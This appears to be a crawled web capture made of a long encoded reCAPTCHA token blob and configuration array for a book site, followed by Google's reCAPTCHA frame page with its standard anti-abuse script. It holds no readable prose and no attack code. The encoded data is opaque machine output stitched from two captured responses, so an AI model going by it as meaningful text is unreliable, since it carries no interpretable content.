zCnsKWwpnDq1Muw6t2wpkAw4UbQcKIFMOKGQ7ClcKFwqlvVCdMNcOQd2AiT8Kywr9AcsOoAsOVa8KaawLDn3h1P8KTwrVAwoLDiMKvwobDlcKQVCokwrcbGsOuwrrDlcOMBMKsO8KjwqNLw4YSwoPDlB/Ch8KTFCQ6LnvCo0/CkHYsS0Vgfl/DqQvDvXzDicOaRCJfasKbwo/[base64]/HQYBCMOLwpZdw5h5w6vDigUVw7J6a8KPHy3Cq8K+A8O9WkXCiyjDuCEiRBVWJsKfB8OMw5xDw4sCPcK/wp7Dp0YpA3zDk8KSwrRdLsOsGG3Dt8OZwrrCrMK3wqhhwq9DQT1lDkbCtCzCg33CilXCmMKtRcOTVcKlVSzDmsKQczrDpStdeGLDl8KsHMOOwpg1HFsDYsOvacOqw7dwWsOCw7nDpBJwQC/CiQ9TwrcSwrfCvUnDqy9Tw6luworDiEXCssKia8KfwqHCj3RJwrHDsnBzYcK/LUM4w7BPwoQIw5hHwo1CQ8OUDMOtf8OzZcOREMOfw4rDtlfCjmDCi8KGwo/CvcKzdCDDpCACwrHCoMO+wrTChcKvCzxAwqxzwpjDgggIL8OGwp/[base64]/CkcKdY8OCLAfChygWw4PCkcOTw47DpcKgw74oesOvDD/CucOzw4QNw43DnBbDuMOvT8ObPcOhRsKOQh5Swo9qO8O/cDLCi8OjI2DCjj3CmCsLdcKDw5QUwp4Owopow6c/wpEzw74DJnAAw51wwrV8GFXDtsKbUMKtTcKmF8KzYsOnZ2jDlCIRw6huWlTCvcOzKiAoZsO2BDTCrMOvesOKwrPDi8KNfSfDgMKJOxPCs8KBw6/CicOmwrcWUsKTwq4qEjrCnzbCgUDCp8OHaMOoIcOhUUFZwoHDlgIuwpbCji57YMOqw7Q1PFQiwq3DgsOELMOpITcWYUXDjMKdw75aw6rDh0XCtl7CqSXDuFNxwqDDtcO2w7k1A8OVw6/Cm8KCw7wxXMKVwojCosK7RcO1ZMOhwqB2GiB2w4rDoG7Dr8OGW8Oyw7sWwop5HsOdVcOowrQbw7kyVSHCtwVsw6HCkR5Pw5kWOS3Cq8Kzw4jCtn/CtCB7Z8OjUirDvsOOwoTDsMOjwoPCrFUzPMK1wrE2fhPCsMKQwpkFKh0sw4bCocKLFcORw6Z/ZB7Dq8KRwqYnwrVgT8KHw5bDrsOfwqfCt8O2Y3/CpkFdFUrDikpUFC8dZ8KUw44PZMOqb8K/VsKKw6cFUcKBwqg+a8KCacKDIkAMw6jDssKGNcKqXRtEEMKzfsOLw4bDoBwYQlVqw4t/w5TClsKew4p6CsKbAsKEw6oNw4LDjcOiw4JddMKLccOPHlDCj8Kow7Apw5FSNmpXZMK6wqwQw4Iuwr8jLcK0wpoCwowYN8OVBsK0w5FawqbDtW3DicKmwo7DocKzI0kdVcKpNC7Cu8Klw710wp/CisKwEMKzwrjDqcOVwoURGcK/wpchHhjCjTcbdMKLw7PDp8ONw7sTQDvDiHnDiMKHcWPDhBt3RcKOEj3DgcOYWcOqHsOsw7UaMcOqw7/[base64]/[base64]/Cr8Ozw6Z4AsOSwqLCviIMecOpw6PDqEHCpxU1w5s/wpo8JsKpdT8Wwr/DuMKTME1Qw68+w6HDrylgw5zCsBMBWCTCnQs0PsKfw6HDnGdFBsOLcVUvSsOmMFkPw5zCl8KaPTrDnsOTwq/DsSYzwqTCuMOAw5cTw4zDmcOcBsO2DQVew4/CsWXDoHI6w6vCtzB/w5DDk8K3ahA+HcO3AD9YaE7DiMKKU8Khwr3Dr8OVdG89wqEnLsKXUsKQIsKRHsOGOcOtwrvDqsO8UHvCgDslw4DCu8KCQMKfw6Ryw4DCv8OyPBs1fMOdw5/DqMOubRltDcOJwpIkwo3DmWrCrMOcwoFlScKxXMO2MsKPwpLChsKmRS1ewpcpw4g/[base64]/CuMOTw7XCk8Kuw6PDlsOhw6RJwpp9U8OLwrRgXijDocO8BsKJwoIJwrvCmlzCjsKpwpfDgSPCssOUTyQmw5vDvhoVeRVIYClmWx5+w5DDqnV7XsOja8OjMS1EfsKawqHCmkFKfDHClEN4a0MDM27DrFTDnifCmCTChMOmA8OkecOoC8KLG8KvVUA/[base64]/woI3wp8Bw408LhrCilkzwpvCqsKJS8KcGF3CvMKvwqA/[base64]/w4/ClMKtw6FJw6vDkcK/bMOrZMOvHQ7DlQ/[base64]/CrBwxFilAFGAfZMO6wpTCvRE2wr3DoAlJwpEETMK5WsKowonCmcOTBQ/[base64]/[base64]/Dj8Kmw4lPw6HDpsK3wpvCqsK8w7J+KHrDnMO4WcKnwpDDowdyworClgtcw7guwoAGc8OvwrEWw5RzwqzCoxhdw5XCkcOXW1DCqjs0MQcqw7h/DMKCbFcRw71RwrvDisOBM8OGW8OJZwHDlsKnZjXCocOqIWwjFsO6w4jDrwXDg3EcFcKkRHzCv8KTUz4QYsO5w4bDkcOZLkd6wrzDijzDgMKbwoPDkMOLw5wgwrHCqxgkw78NwoVtw6MuVijDq8K5woYowrNTRk8Qw54JN8Ovw4/DuD5WFcOme8KxKMKSw4/DlsKmB8KdIMKPw6zCoD/DnEDCvRvDrcKnw77CjMK3LAbDqUF7LsOiwq/CjjZCQA0nfSNtPMOYwpp+cxY/LmZaw7MIw5ETwpV/PsKWw4MIVcOQwowlwpPDoMOXG3ZQNh/CpwVUw7nCtMKRDl4IwoJUCcOEw6LCj3DDnxggw78hC8OjNcKoOSLDjnjDnMK+wp7ClsKAVlswf0lhw5cGw4sjw7bDgsO1NlTCh8Kow5l3EhdEwqMcw47CssKiw6AMBMK2wqvDihbCgyV7d8K3wqxdX8O9XHTDrcOZwrZVwr/[base64]/CuStqwp/CjsKEIsKIHz/[base64]/[base64]/ClmZfOSjDocO5wpfDnifCsMOMwodtw6rCkm8fw5vDvxAefsK/X3bDnGzDqgnDnhDClMKiw4gAQsKSZ8O9G8OxPMOfw5rCl8Ktw49iw7hXw5xqcjPDgijDusKaZsOBw60Lw5LDn3zDtcOBOk8/AMOaFsKReGfDqsONaB8ZbsKmwrxMCBbDhFNDw5oqccKXZ1Ylw6rCjHTDiMOow4BNM8KPw7bDj0lIwp4PD8OXQS/CvFfCgAEuawLCkcOnw77DkzU7ZWJMJMKKwrozwr5Cw6bDjVY0PArCsR/DsMOPcy/DpMOOwqcNw5QpwqYLwoZecMKTdUp/KcO6wozCnS4Aw6/DgsODwpNMX8KxCMOHw4oPwojCkxfCmsO0woLCpMOTwp9lw7PDgsKTTT1+w7/Cj8KHw5YYXcO8Uz8Rw6Y9YnbDpMOMw451cMOPWAVpw5vCjXNGfk12KMOWwrjDo3FBw7xrV8KiPMK/[base64]/w4oGwpjCo8KQfMOYYsO1SsOCcSfCrTpKw77DnsK/w7XDgybCpcOVw69zIl/DpX5Pw4oiVlXChXvDv8OkCwNqWcKyasK0wqvDiWhHw57CpCzDlATDjsO2wrkMSATDqcKeTU1owroaw78Sw6/[base64]/[base64]/ClhUYesOpw5DDk1jDosK0OSzCgQlgwrTDjMO7wqt9w78Uc8OvwqHDvMOaCEVzQh3CnjkXwrgTwrx/G8K1w6PDs8ORw7Ekw6YydwowZWLCt8KbDR/CmMOjccOYeTPCgcKdw6rDqsONOcOlwoUeCypRwqXDusOgaV3Ch8OUwoDCksOuwr46KcKASB8pYWhxFcOOWMK8RcOwZB7ChRDDgsOiw49KZQ/Di8OJw7/[base64]/[base64]/Drn19w6TDtRgjb30NMMO4ScK1QDAfwqfDiidVw7TCtnNTfcKZMC7DtMOcw5UtwptEw4p2w4/CmsOawqXDi0XDg0Z/w7srR8OjSTfDn8OJM8K1LwPDggEvw7jCkmPCn8OMw6XCulYfGwjCp8Kcw4B0esKwwolCwo/Dnz3DgCQww4oCw6ATwq/DuA1jw6kUFsK/fRkZRyXDmMK5QQLCvMOfwpNswo14w6zClMOww7QXYMOPw4coIC3Dg8KQw6YxwqcZScKTwrQEEsO8wq/CpETDnHXCksOBwo57fnkzw79OXsK4cnwNwocJM8Khw5XCh3paa8KldMK0Y8KWNcO0NjXCgXHDo8KWV8KZJEBuw7hdLjDDo8KpwpUBUsKWAcK+w5LDvAvChBHDuiduI8KyAcKjwr7Dhn/CnydLdQfDjRwZw65Nw6hSwrLCrnfDgcO+Lz/[base64]/DojXCghfDjATCr1jCpMKTJsOqfmoiJWFKNcOGw6Niw4hoc8KGwrXDkEI+HB0qw4LCigEtayrCoQQ/wqnCjzsXEMKARcKYwrPDo0phwqs8w4nCnMKAwqbCqw9KwqR/w4Q8wpPDmzF0w6w3P3o+wrA6P8OJw4bDjwAxw4MCe8O4wo/ChMKwwq/ClWUhSHhTPj/CrcKFJzfDlBdLf8OcGcKZw5YMw4DCicOsCFw/d8KqQsKXTsO/[base64]/[base64]/CicKKwrzDsUXCk1HDtD7DlEkqECJCf8Oiw4TDpTJfOcO3w5MBwrHDgMOCw7ZHwrV/GsORZcK/JC3CtMKLw5l4CsKrw595wrnChyjDtsKoPhbCtXZ2YxXCk8OnbMKvw6QSw5jDjcOWw7LCmMKrFsOUwp5Ww6nCpTfCrsORwqzDmMKAw7FmwqxbbEVOwrMwCcOmC8KiwroMw57Cs8O2w404DRvCjsOLw5fCjD3DpcO3N8KJw6XDlcO7w4TDhcKaw4HDjiw4e0c/IcOcby3Dlz3Ck1gSQ144D8O9w5jDksKyRMKzw7YpBsKbGMKGwqEswo8qP8Kkw681wq3CunItWUY6wrHChXHDuMO2ZXbCucKdwoY3wojCiiDDgh03w5MHGcK1wrQKwrsDA3fCu8Kuw7UtwpjDshrChXJ5PV/[base64]/w6zCscKYGsKrwpJDw743eWleZHDCtwYPHMOwOC3DkMONSsKle25LBcOyBsOnw63DpjPChsOZwqghwpVdZmQCw4/CiBFoYsKOwpQpwoTCosKbDhU2w4bDqxA5wpPDulxaD3LCkV/[base64]/CjFbDrCoCfS5Vw78hw4hWwoE/w47DuE3DtMK/w6IqYMKUC3rCpDdZwonDvsOScF91XsKhEcOaSDPDrcKpKHZPw5g7IsOcYMKqPnFYOcO8w5DDqVhzwqwgwqrCllnCuT7CowUlPlrCpMOKwrvCicKVVUbCm8OUVAw5QCIrw4nCjcKNZMK3Bi3CsMOuAwJHRQYEw6kNLMK3wp7Ch8KBwppkXsOmOW8Vwp/CvCRYcsK2wqzCn3QKZBhZw5jCm8O0KcOtw7HCmQpCG8Kdd0HDo0zCoXEKw7V1LMO2XsKrw5HChiPDnVM1T8O8w7V8M8Onw4zDicOJwrtWKnsUwr/CkMOMbChYUTPCoQcARcOqWsKuHl99w4rDvBnDucKIecO3dcOkI8OHa8OPMcO1wrgKwqJHGUPDhic/a2/DjCHCvRYxwoVtKggyARggHiHCi8K+NMO6BcKZw6bDnyDCiAnDrcOYwqnDmXFGw6jCp8Olw4BEAMOdc8OPwo/DozTCvlbDsgkkXMKlRl/[base64]/[base64]/wqHCkMOzwqx7ZiBDCcKNw4NZwqfDtMOuc8OmaMOTw6rCoMKtCUcEwqbCmcKNHMK+csK4wp3CgsOEw540ECgbbMO0Bjd0EAcmw4/CjcOob1tfYEVlGcKlwrpqw6FOw6IQwp98w7XCv1BpEsKQw4ReQcOZw5HCmxRxw5rClEbCi8KGQXzCnsOSTThPw6ZQw4Ncw4sZQMOoc8KkPXHCicK6TMKuYXFHfsO7wrgUw7RVLcK9ZHsqwoPCp2IqN8K4LErDj1HDmMOew6/Ck0AeP8KfPcKLHiXDv8OKLSzCt8Oua0rCosOOGiPDhcKqHSnClBDDoQ7CrzXDg1fDrWIkwpjCscK8F8KFw7xgwrlJwprDv8KJH10KDTVjw4DDucKEw5lfwq3Ck1vDg0J0GRnCt8KjYUPDocK1HB/DvsOfa33DpxjDjMORBQfCnxrDtMKRwodtWsO6CAw6wqJBw4jCs8KTw701Jx4pwqTDkMKPI8OIw4vDssO4w7pxwqEVKUUdBBzDjMKOaWXDjcO/wqXCiCDCgyrCqMKLJ8KZw5wHw7XCqXEqBggVwq3CjAjDhsO1w4TCjWg8wqQbw6MZUcOtwonDucOXB8K7w41Pw7V5w4U5RlYnRg3CinXDrkbDscOIKMKvHHQzw7NtFMOUcAh5w7PDoMKYQH/[base64]/CjcKEw4JWwqY8HsKvZT9Swr7Ck8KTaV5/XSXCpsKEEH/DuU5EYsO7QcKYfx4Bwo/Dj8OEwr/DpzQMeMOPw4TCnMKOw48Dw45mw4dOwrjDgcOgXsOkfsONw5wJwpwUK8K1D0YRw5LCuRcAw6TCpxAVwr/DhHzCtXsww77Cg8ORwoN3OQ3DncOAwpJcasOjBsO7w4UpF8KfEHEicXvDoMKdQMKDNcO2LS5Kf8OhKsKKfhd/DGnCt8OIw7BbHcOcWHw+KkBNw7rClcO3XEfDtwnDsXLDry3DpsK+w5Q3I8OPwobCsDXCgsO3EwnDuFcVUwkTT8KkasKcfzvDvjIGw7UGEBfDpsKyw7fCrMOsJ145w5jDs1RLQzLDusOrwpvCgcO/w6rDncKgw67DhsOgwrtUamfCqsKbE1k7F8OAw78Bw4XDu8KNw7rDg2rCkMK/wq7Cn8KZwpAcRsKBMVfDv8K4YMOobcOXw6nDszpLwpNYwrsLTcK8Iw7Dl8Kzw4DCrWfDg8O9wo/[base64]/w4jCnsOiScOywqXDiMOFb8KRYMKjw5A+JnfDvGUQZsO7w7vDosK3ccO8d8OCw7gGX0vCgCzDvDAfECsrKSJ/MgA4wokewqATw6XCvMOkNMK5w7XCogJOHi4VY8K5LiTDq8KqwrfDosKwcyTCqsO1L3rDk8KBAWnDmBRBwqzCkFkiwp/[base64]/DmCjClsONw4dHwrjCm1fCocKeKjA5w4fDpCnDpMOsVcKracOnGTXCrHVvfMKFKcO0BxPDoMOxw45rDyLDsFh1SMKaw63CmMKeHsO/IMOtPcKtwrbCvk/Dv03DkMKubcKsw5FTwrXDpDp1WF/DpxvCnlEPV1R7woXDhFrCkcOvISHDg8KmYcKVSsKlbmXCkMKVwrrDrcO2Uz3CiHvDg2ELw6HDvcKNw57CqcOhwqN3cDrClsKUwo1ZbsOkw7DDlBfDiMOcwr/DlmB8Z8OJwokbKcKMwpfCllhSDEzDpWtjw5vDlsK0wo9dYDrDiT98w73DoFElfB3DsHtjFsKwwqRkFcOQYitvwovCgsKow6HDiMOLw7jDuXTDtsOPwrjCsmHDkMOiwrHCi8K7w6t9LwfDhMKow5XDjMOeLj8iGirDs8Oiw5MQccO1IsO4w65XJMKQw7t/w4XCvsO9w77DksOAwojCgn/DhRrCp0TDmsO3U8KMZsORdMOpw4nDpMOJNUvCr0JowqQJwpIfw7/CvMKXwrsrwp/Cr3I9a3Q9w6Mqw4/DsjXCo09gw6bCsQVtGAbDkG1owrXCtyzChcKxbWAmM8Kjw7XCo8Kfw60eLMKiw4XClyjCuxrCuUUfw7J+YWokw5s3wqkFw4AeTsKwdCfDlsOfVC/Do17CtQjDkMOmSwAdw5rCnsOCeDfDgMKkZMKqwrwKUcOkw74raGZ8RS0BwpTCnsOBccO6w4rDl8O7IsOew6RocMORNBLDvkPDsGfCosOUwrDCvRFewqlnEsKQG8O5E8KEPMOYWTnDq8ORwos2AgjDqhtEw5/Ckg15w5AYfnVOwq00w7Ufwq3ClsKSb8O3Tzwlwqk9DsKqw53Cg8O5QDvCvF0SwqUOwoXDuMOpJl7Dt8O/[base64]/[base64]/CkVlUCMKiQQTDu8K1w6PDmcOsei96NcKlU2LCnyYlw6HCvsKDNMOWw5XDjwfCtjDCsHHCli7Cs8Olw5vDlcOxw55pwoLCmUjDhcKWGgR9w5Muwo/DmsOIwqvChsKYwq1CwpfDusKpJxHDoUvDjA5ISsO5AcOCOVIlOwDDpAIiw6kow7HDr1Q1w5IUw5FYWQrCr8KCw5jDgsOeYsK/[base64]/DmDB+RzciwonCukUoRBhbXsKvLsKDwqMKwrFsbsKqZBPDlVjDgMONSkfDuhU6O8KZwqfChU7Dl8KZwr5tQBXCpcOswqTDlAMgw6jCrwPDrcOAw4HDqxbDglTCgcKdw5ViKcO0MsKPwrp/FljCsWMIVMKvwpEDw73ClH3DjU3CvMKNwpXDplnDtcK6w4zDscOSQlxOLcKpwo7CtcOmZGfDgHnClcK8dVzCmcKGesOlwpXDrlDCl8OWw43CpUhcw58Yw7fCrMO4wq7Cp0lGZHDDsHPDp8K2CMKhEi17AyQ0XsKywqgRwpXCvngDw6dSwplBEGZ6w6cmRVjCrz3DvEM/wo16wqPCrsK9IcOgKAAmw6LCkMOzHQxfwpcMw7FyXRHDmcOgw7YRbMOowoHDtRpQAcOFwrbCpEhQwqIyDMOwUFLCkC3DgMKRw4BCw6HCj8KIwo7Cl8KHX3fDpcKBwq5LHsO9w6/CglQlwrMYKQIMwp5Yw7vDqMOyaDMaw4N2w5DDrcK2HMKmw7RTw4g+KcOMwqcqwqXDqkJXIjg2wptmwonCpcOkwofDqDBUwrtJwpnDvw/DucKawrk8FMKXG2bCqW9NUCzDoMOwDsKUw4olfnLCkRw2S8OEw7zCiMOVw67CjMK7wqvCrMO/BgzCoMOJVcKRwqvDjTZhE8OCw6rCusKnwqnCkm/Ci8O3PHdJIsOoOMKmdg49ecO+ChLClMK5KjYHwqEjLElkwqPCrMOOwoTDisO7QC1jwr0Jwrofw6vDnwkJwqQDwp/[base64]/CnVFcw5jDqWPCnjbDv8KlwofDnyoKwqxPXMOMw43Ds8K+wrvDmUYTw7hQw43Dn8KTE24ZwqTDnMOwwp7CmQHDkcKGKTAjwpFtaFYew7bDgR8Uw5ZZw48kY8K6dGkmwrZVM8Onw7oPNcKHwp7DosO6wqI/w7bCtMOkXMK3w4XDvcO3HcOCesKTw5kewpLDhztNMFXChE8SGgXCisKiwpPDmcOxwrbCtcOrwr/[base64]/d8KoNRMqw6kswrNrw53DvGEEMsO4w7fDgsO8wqLCtcK/worCrysKwqfDicOxw6t6F8KRw5Zjw53DikLCgcKwwqLCtGMtw5sdwqnCmiDCtcK5wqhIU8OQwpvDpsOCWwHDmB9kwrjClE5EU8OqwpcAYGXDqMKdRE7Cr8OiEsK5U8OOWMKeCnfCrcODwq3Ci8KSw77CjTNPw4R4w4lDwrk3VsKywps3PUHCpMOFan/[base64]/Di8KYQMOgwrVXwqUhw7dfDcOawqNJXcKaSSViwptrw5fDhW7Dm2U4A2nCsV7CrABFw45Mwq/CmSMKwq3DpMKowr8DLXXCvW3Di8OIPlrDmsOawoIoHMKZwrLDkSUAw5gowpzCtcOgw5wqw4ZILnXDhDIGw68kwq3DmMOxHm3DgkM8P2HCj8O9woUgw5fDgh/DvMOHw43CgsKYGWUhwo4cw748QMOZV8KvworCjsOAwqHCrMO0w78ZfGDCln9sCD5Gw61YKcOGw4tvwrARwp3CusKNMcOeLALDhV/DvlLDusOxWkIRw7PCj8O6TQLDlFsDwqjCmMO9w6LDpHU8wqMmIn3CuMOtwoFRwoE2wqIHwrbCpHHDisKIY3nDlSsVAhvClMOtw43CvcOFNHtwwofDjsOzwrw4w60ew41ZIg/Dv0rDu8KFwrbDlcOCw48tw7PCrl7CpBRDw4bClMKSXBtsw4dBw5nCnXgAdcOASMOHWMODUsOMwrjDtXvDsMO+w7/DtnUjG8KjAsORPGrDsBdaPsKga8K9wrjCkSQMWAnDr8KKwrPDocKMwoYSJ1jDig3CmQECPQhAwohQR8Oww6vDtsKawqfCnMOTw6jCt8K7MsKJw6ssNsK/[base64]/XV7Di8Kswq51w5vDksO/[base64]/CiC8JR8KsYMO9wrxTw69Vw6wSw45jKsOeb23Cmn1Mw7MFAFVjFQPCoMKCwoIcRcOyw7jCocO8wpFAHRVtNMOEw4J2w59ZBAoZY1PCmMKIA1HDhcOnw4YvVS/[base64]/wozDqQDCmUdiwrIzYXLCnsKhasOOZ8KCwpDDsMKTw4TCtgPDlHw5w7fDgsK/wolyS8KMCmnCh8O4CF7DmXVywqhMwpgoBVDDplVzwrnCgMK8w7tow48KwrbDtlxKR8KIw4MtwoVdwrMHeDXCk3DDuj4cw5zCh8K3w5fClXEQwqwxNR3DkBrDi8KRIcOXwpPDgwHCgcOBwrsWwpE3wr9+CXXCgFsqKcOMwrs/SFfDm8KnwoVhw7saRg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SIgxUgKkeUGEAVzXf2uXB92ur0D4Ekxpdc2qGP02+tY\\u003d\x22,1,0,null,1,1763094879353,0,0,[11,161,196],null,[138,4,6,129],\x22RC-CcHPnUDTQgSlOQ\x22,null,null,null,null,null,\x220dAFcWeA5KwTdJajPDc-zkk8wCW0xCjQ-7ap81OL1y48unuLVNXXqZ58r7iazXSWiC65rT8-nQcojJ0E8P5-PLMBbmnZQ7rAC8Sw\x22,1763177679366]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JowKTYh-FEU_KLbefuKheQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763091282817');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>